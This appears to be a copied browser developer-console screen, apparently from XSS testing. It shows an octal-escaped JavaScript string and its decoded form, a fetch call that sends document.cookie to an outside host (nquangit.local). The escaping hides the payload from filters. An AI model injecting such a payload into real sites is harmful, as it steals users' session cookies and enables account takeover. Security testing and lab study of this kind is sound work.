 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs
Some cookies are misusing the recommended “SameSite“ attribute 8
"fe\164\143\150\50\140\150\164\164\160s\72\57\57n\161uan\147i\164.l\157\143al\77\143\157\157\153ie\75\44\173d\157\143u\155en\164.\143\157\157\153ie\175\140\51\73"
"fetch(`https://nquangit.local?cookie=${document.cookie}`);"